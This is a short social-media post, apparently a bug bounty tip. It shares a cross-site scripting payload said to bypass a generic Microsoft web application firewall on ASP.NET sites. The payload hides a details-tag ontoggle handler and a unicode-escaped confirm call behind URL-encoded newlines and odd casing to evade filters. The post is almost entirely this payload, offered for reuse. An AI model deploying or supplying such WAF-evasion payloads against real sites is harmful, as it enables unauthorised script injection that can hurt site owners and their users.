 XSS Bypass - working on ASPNET Generic Microsoft WAF (detected by AFW00F)

<details%0Aopen%0AonToGgle%0A=%0Aabc=(co\u006efirm);abc(`VulneravelXSS`%26%2300000000000000000041// 

Tag the original creator below so I can give them some hacker clout.

#bugbounty #bugbountytip